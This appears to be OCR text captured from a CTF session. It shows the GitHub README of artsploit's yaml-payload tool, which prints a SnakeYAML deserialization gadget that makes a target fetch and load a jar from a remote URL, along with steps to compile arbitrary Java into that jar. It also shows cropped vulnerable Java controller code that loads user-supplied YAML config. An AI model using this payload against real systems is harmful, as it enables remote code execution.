 https://github.com/artsploit/yaml-payload
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Product Solutions Open Source Pricing Search or jump to... / Sign in Sign up
artsploit / yaml-payload Public
Notifications Fork 97 Star 428
Code Issues 3 Pull requests Actions Projects Security Insights
master 1 branch 0 tags Go to file Code
artsploit Initial commit f4d8cfa on Apr 16, 2019 1 commit
src Initial commit 4 years ago
.gitignore Initial commit 4 years ago
README.md Initial commit 4 years ago
README.md
A tiny project for generating payloads for the SnakeYAML deserialization gadget (taken from
https://github.com/mbechler/marshalsec):
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://artsploit.com/yaml-payload.jar"]
]]
]
Put the java code you want execute into AwesomeScriptEngineFactory.java and compile:
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
Then place the 'yaml-payload.jar' file in to the web server folder (e.g. artsploit.com/yaml-
payload.jar)
About
A tiny project for generating SnakeYAML
deserialization payloads
Readme
428 stars
5 watching
97 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Java 100.0%
snake/Controller.java (web_watersnake) - Sublime Text (UNREGISTERED)
WaterLevel("./watersensor --init");
sh\" content=\"0; url='/index.html'\" />";
Sensor("./watersensor --stats");
ame = "config") String updateConfig) {
putStream(updateConfig.getBytes());
oad(is);
em.out.println(key + ":" + value));
re update";
[CTF] 0:bash- 1:bash 2:bash*
Line 11, Column 37 Tab Size: 4 Java